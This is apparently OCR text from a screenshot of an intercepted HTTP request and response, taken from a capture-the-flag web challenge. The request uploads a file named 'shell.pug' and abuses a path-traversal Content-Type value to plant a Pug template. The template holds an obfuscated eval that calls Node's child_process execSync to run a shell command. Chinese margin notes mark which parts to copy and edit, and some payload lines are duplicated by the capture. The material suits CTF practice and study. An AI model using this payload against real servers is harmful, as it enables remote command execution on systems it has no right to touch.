 Request
Raw
Params
Headers
Hex
POST /file_upload HTTP/1.1
Host: 5e5020f0-cba3-4d9e-98ff-81274c42ce13.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------416714235315083925320906​64957
把这部分复制
Content-Length: 350
Origin: http://5e5020f0-cba3-4d9e-98ff-81274c42ce13.node3.buuoj.cn
Connection: close
Referer: http://5e5020f0-cba3-4d9e-98ff-81274c42ce13.node3.buuoj.cn/?action=upload
Cookie: UM_distinctid=1774201c5e6d9-098e930209b9098-4c3f207e-144000-1774201c5e7774
Upgrade-Insecure-Requests: 1
-----------------------------41671423531508392532090664957
Content-Disposition: form-data; name="file"; filename="shell.pug"
Content-Type: ../template
注意修改这里
-var x =
eval("glob"+"al.proce"+"ss.mainMo"+"dule.re"+"quire('child_'+'pro'+'cess')['ex'+'ecS
ync']('ls /').toString()")
-return x
-----------------------------41671423531508392532090664957--
ync']('ls /').toString()")
-return x
-----------------------------41671423531508392532090664957--
Response
Headers
Hex
Render
Raw
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 08 Mar
2021 14:05:55 GMT
Content-Type:
text/html;
charset=utf-8
Content-Length: 36
Connection: close
Etag:
W/"24-xstg29QDWUCJ2
nPCEEW9oibzFlo"
X-Powered-By:
Express
{"msg":"only
admin's ip can
use it"}